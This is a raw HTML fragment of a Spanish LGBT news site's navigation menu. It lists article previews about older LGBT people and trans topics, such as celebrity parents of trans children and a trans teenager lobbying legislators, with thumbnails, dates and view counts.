				<img width="480" height="241" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/07/familias-sergio-palacios.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/07/familias-sergio-palacios.jpg 838w, https://ovejarosa.com/wp-content/uploads/2018/07/familias-sergio-palacios-600x301.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/07/familias-sergio-palacios-768x385.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/libros-lgtb-lecturas-imprescindibles-i-2/">Libros LGTB. Lecturas imprescindibles (I)</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18409 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/encuesta-4-5-abuelos-apoyan-nietos-gays-lesbianas-bisexuales/" class="mask-img">
				<img width="241" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/01/abuela-apoya-a-nieta-bisexual.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/01/abuela-apoya-a-nieta-bisexual.png 486w, https://ovejarosa.com/wp-content/uploads/2017/01/abuela-apoya-a-nieta-bisexual-452x600.png 452w" data-lazy-sizes="(max-width: 241px) 100vw, 241px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/encuesta-4-5-abuelos-apoyan-nietos-gays-lesbianas-bisexuales/">Encuesta: 4 de cada 5 abuelos apoyan a nietos gays, lesbianas y bisexuales</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
